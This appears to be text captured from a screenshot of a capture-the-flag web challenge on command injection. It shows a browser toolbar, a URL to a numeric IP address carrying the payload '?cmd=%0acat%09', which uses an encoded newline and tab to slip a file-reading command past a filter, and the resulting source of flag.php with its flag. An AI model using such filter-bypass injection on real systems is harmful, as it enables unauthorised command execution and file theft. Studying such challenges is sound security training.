 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HT
Load URL
view-source:http://218.2.197.232:18006/?cmd=%0acat%09
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
1 curl
2 cat flag.phpYep,key is here,But u cant look in here!
3 <?php
4 error_reporting(E_ERROR & ~E_NOTICE);
5 function makeflag(){
6 $key = "GCTF{ADFAFADSFASFZVASDFADV}";
7 return $key;
8 }
9 $FLAG = makeflag();
10
11 ?>
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <title>渗透测试中级</title>
16 </head>
17 <body>
18 <div align="center">RCE 有过滤 你能绕过吗<a href="./?cmd=test">test</a></div>
19 </body>
20 </html>